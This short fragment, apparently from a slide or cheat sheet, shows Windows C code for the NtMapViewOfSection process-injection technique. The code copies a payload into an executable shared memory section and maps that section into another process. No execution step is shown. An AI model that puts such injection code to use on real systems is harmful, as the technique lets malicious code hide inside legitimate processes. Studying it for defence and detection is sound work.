 NtMapViewOfSection (allocating+)
writing technique
HANDLE fm = CreateFileMappingA(INVALID_HANDLE_VALUE, NULL,
PAGE_EXECUTE_READWRITE, 0, sizeof(payload), NULL);
LPVOID map_addr =MapViewOfFile(fm, FILE_MAP_ALL_ACCESS, 0, 0, 0);
HANDLE p = OpenProcess(PROCESS_VM_WRITE | PROCESS_VM_OPERATION,
FALSE, process_id);
memcpy(map_addr, payload, sizeof(payload));
LPVOID target_payload=0;
SIZE_T view_size=0;
NtMapViewOfSection(fm, p, &target_payload, 0, sizeof(payload),
NULL, &view_size, ViewUnmap, 0, PAGE_EXECUTE_READWRITE );
 